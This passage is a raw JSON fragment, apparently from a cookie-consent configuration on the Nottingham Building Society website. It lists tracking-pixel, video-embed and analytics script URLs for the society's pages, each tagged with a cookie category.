ag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b0E65E8B2-4134-48A4-9B4F-E7FF6A6920A5%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Ftelephone-and-video-interviews%2F,120735596\x3d,120735595\x3dTelephone%20and%20video%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ruEZvDJO19c","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwhy-you-need-to-plan-for-the-future%2F,120735596\x3d,120735595\x3dWhy%20you%20need%20to%20plan%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fsavings-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20with%20your%20savings%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fswitching-deals%2F,120735596\x3d,120735595\x3dSwitching%20deals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fhow-to-withdraw-money-from-your-lifetime-isa-for-your-first-home%2F,120735596\x3d,120735595\x3dHow%20to%20withdraw%20money%20from%20your%20Lifetime%20ISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2F,120735596\x3d,120735595\x3dNew%20Year\'s%20resolutions%20list%20for%20every%20milestone%20age%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z3QWzol9ahY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b20C78EDD-C7BE-4636-BA80-97102E72CAC9%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fyoung-savers-club%2F,120735596\x3d,120735595\x3dYoung%20Savers\'%20Club%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation---yvonne%2F,120735596\x3d,120735595\x3dSavers%20Nation%20-%20Yvonne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fswitching-mortgage-deals%2F,120735596\x3d,120735595\x3dSwitch%20mortgage%20deals%20through%20whole%20of%20market%20mortgage%20adviser","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-terms-and-conditions%2F,120735596\x3d,120735595\x3dSavings%20terms%20and%20conditions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dChoose%20your%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Foli%2F,120735596\x3d,120735595\x3dOli%20Mott%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-player.css","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnorth-hykeham%2F,120735596\x3d,120735595\x3dNorth%20Hykeham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20North%20Hykeham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fcustomer-due-diligence-remediation%2F,120735596\x3d,120735595\x3dKeeping%20your%20information%20up%20to%20date%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/410096943","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-alexandra%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Alexandra%2C%2026","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fretford%2F,120735596\x3d,120735595\x3dRetford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Retford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dft/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fcareer-opportunities%2F,120735596\x3d,120735595\x3dBuilding%20Society%20jobs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-building-societies-work%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20building%20society%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-the-nottingham-supported-local-communities-during-coronavirus-pandemic%2F,120735596\x3d,120735595\x3dHow%20The%20Nottingham%20supported%20local%20communities%20during%20coronavirus%20pandemic%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Funiversity-fees-how-much-should-you-be-saving%2F,120735596\x3d,120735595\x3dUniversity%20fees%3A%20how%20much%20should%20you%20be%20saving%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-eu1.hubapi.com/hs-script-loader-public/v1/config/pixels-and-events/json","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D11,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D17,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgage-charter%2F,120735596\x3d,120735595\x3dInformation%20about%20the%20mortgage%20charter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---victoria%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Victoria%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Flife-insurance-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D9,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fhucknall%2F,120735596\x3d,120735595\x3dHucknall%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Hucknall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF42FA94D-E2E0-4345-B528-C08F5F5BFD6E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Faccessibility%2F,120735596\x3d,120735595\x3dAccessibility%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D9,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/2280240358688033","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---chloe%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Chloe%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ruth%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ruth%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/b/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnational-literacy-trust-book-drops%2F,120735596\x3d,120735595\x3dCollecting%20books%20a%20must%20in%20support%20of%20National%20Literacy%20Trust%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-destinations-for-your-retirement-bucket-list%2F,120735596\x3d,120735595\x3d11%20destinations%20for%20your%20retirement%20travel%20bucket%20list","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fsally%2F,120735596\x3d,120735595\x3dSally%20Mapletoft%20-%20Executive%20PA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D15,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ldbWqR5rh0o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fimportant-information%2F,120735596\x3d,120735595\x3dLegal%20and%20important%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2F,120735596\x3d,120735595\x3dThe%20Money%20Pot%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fchesterfield%2F,120735596\x3d,120735595\x3dChesterfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Chesterfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D13,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-22-may%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2022nd%20May%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20reduce%20mortgage%20appointment%20anxiety%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-beautifully-autumnal-national-trust-properties%2F,120735596\x3d,120735595\x3d5%20beautifully%20autumnal%20National%20Trust%20properties%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-fees-guide%2F,120735596\x3d,120735595\x3dRemortgaging%20costs%20and%20fees%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgages-faqs%2F,120735596\x3d,120735595\x3dMortgages%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://portal.intermediaries.thenottingham.com","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Ffinancial-health-check%2F,120735596\x3d,120735595\x3dFinancial%20health%20check%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbelper%2F,120735596\x3d,120735595\x3dBelper%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Belper","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Ffrequently-asked-questions%2F,120735596\x3d,120735595\x3dFrequently%20asked%20questions%20about%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-ways-to-enjoy-staying-at-home-time%2F,120735596\x3d,120735595\x3d11%20ways%20for%20kids%20to%20enjoy%20